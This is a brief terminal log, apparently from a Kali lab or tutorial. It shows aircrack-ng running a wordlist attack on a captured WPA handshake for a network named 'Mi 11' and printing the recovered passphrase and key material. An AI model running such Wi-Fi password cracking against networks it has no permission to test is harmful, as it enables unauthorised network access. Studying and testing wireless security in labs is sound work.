 └─$ sudo aircrack-ng -w pass.txt output-01.cap
[sudo] kali 的密码：
Reading packets, please wait...
Opening output-01.cap
Read 7622 packets.
# BSSID ESSID Encryption
1 E2:D7:74:C2:F9:44 Mi 11 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening output-01.cap
Read 7622 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:02] 2816/3001 keys tested (1655.87 k/s)
Time left: 0 seconds 93.84%
KEY FOUND! [ 1667118214 ]
Master Key : AE B6 1C D4 EA 37 82 CD 88 96 BC A8 90 3C E2 70
E0 68 51 BD BA B9 10 59 87 4D DB D6 4A F2 E2 6A
Transient Key : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : D9 D8 CC C5 49 F6 83 8D 53 E3 80 8B 49 44 66 0E